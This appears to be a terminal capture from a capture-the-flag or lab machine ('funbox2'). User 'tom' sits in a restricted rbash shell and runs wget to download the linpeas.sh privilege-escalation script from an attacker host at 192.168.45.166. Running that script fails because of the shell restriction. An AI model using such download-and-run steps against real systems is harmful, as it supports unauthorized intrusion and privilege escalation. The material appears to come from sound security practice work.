 tom@funbox2:~$ cd /
-rbash: cd: restricted
tom@funbox2:~$ ls /
bin   cdrom  etc   initrd.img      lib    lost+found  mnt  proc  run   snap  swap.img  tmp  var      vmlinuz.old
boot  dev    home  initrd.img.old  lib64  media       opt  root  sbin  srv   sys       usr  vmlinuz
tom@funbox2:~$ wget http://192.168.45.166/linpeas.sh
--2025-09-03 12:54:02--  http://192.168.45.166/linpeas.sh
Connecting to 192.168.45.166:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 956174 (934K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================================================>] 933.76K 2.18MB/s in 0.4s
2025-09-03 12:54:03 (2.18 MB/s) - ‘linpeas.sh’ saved [956174/956174]
tom@funbox2:~$ chmod +x linpeas.sh
tom@funbox2:~$ ./linpeas.sh
-rbash: ./linpeas.sh: restricted: cannot specify `/' in command names
tom@funbox2:~$